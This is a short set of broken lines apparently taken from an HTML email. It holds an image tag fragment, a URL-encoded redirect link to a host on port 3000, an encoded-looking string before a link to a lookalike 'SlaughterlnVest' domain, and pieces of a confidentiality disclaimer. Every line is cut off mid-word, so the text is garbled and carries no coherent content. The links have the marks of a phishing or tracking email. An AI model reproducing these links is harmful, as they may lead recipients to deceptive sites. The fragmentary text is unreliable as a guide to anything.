 t="My Image">
o=https%3A%2F%2Fefg2D.visualook.com%3A3000%2F24%23a
pzYm5abGMzUXVZMjl0">https://efg2D50.SlaughterlnVest
email is confidential and intended for the recipie
, please delete it and notify the sender immediatel
ail and any files transmitted with it is strictly p